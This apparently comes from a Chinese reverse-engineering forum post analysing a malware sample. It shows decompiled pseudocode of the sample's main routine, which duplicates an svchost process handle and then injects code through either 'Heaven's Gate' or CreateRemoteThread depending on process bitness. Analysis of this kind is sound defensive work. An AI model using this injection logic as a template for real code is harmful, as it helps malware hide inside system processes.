 int fn_main()
{
unsigned int v0; // eax
void *v1; // eax
void *v2; // esi
int v3; // edi
v0 = fn_check_premission(); // 查询进程权限
if ( !v0 )
return 0;
v1 = fn_ZwDuplicateObject(v0); // 复制svchost进程句柄
v2 = v1;
if ( v1 == -1 || !v1 )
return 0;
if ( fn_IsWow64Process(v1) ) // 判断进程位数
v3 = fn_tiantang(v2); // 天堂之门进程注入
else
v3 = fn_CreateRemoteThread(v2); // 远程线程进程注入
进程注入
CloseHandle(v2);
return v3;
}
吾爱破解论坛
www.52pojie.cn